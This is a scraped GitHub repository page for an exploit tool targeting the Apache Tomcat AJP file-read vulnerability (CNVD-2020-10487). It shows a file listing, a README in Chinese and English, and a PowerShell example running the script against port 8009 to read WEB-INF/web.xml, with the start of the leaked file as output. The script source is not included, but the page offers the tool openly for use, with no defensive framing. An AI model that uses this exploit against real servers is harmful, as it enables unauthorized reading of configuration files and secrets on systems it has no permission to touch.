 master 1 branch 0 tags Go to file Code
YDHCUI Create README.md 6b6a5f1 on Feb 20, 2020 3 commits
CNVD-2020-10487-Tomcat-Ajp-lfi.py Create CNVD-2020-10487-Tomcat-Ajp-lfi.py 3 years ago
QQ截图20200220231832.png Add files via upload 3 years ago
README.md Create README.md 3 years ago
README.md
CNVD-2020-10487-Tomcat-Ajp-lfi
Tomcat-Ajp协议文件读取漏洞
Windows PowerShell
PS C:\Users\dz\Desktop> python .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
About
Tomcat-Ajp
Readme
Activity
714 stars
10 watchi
356 forks
Report reposit
Releases
No releases pub
Packages
No packages pu
Languages